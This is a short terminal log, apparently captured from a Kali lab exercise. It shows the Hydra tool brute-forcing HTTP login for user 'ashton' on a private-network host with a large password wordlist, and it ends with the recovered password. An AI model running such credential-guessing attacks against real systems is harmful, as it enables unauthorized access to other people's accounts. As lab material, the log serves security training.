 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-29 12:10:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folders
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: 1234567
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-29 12:10:52
root@Kali:~#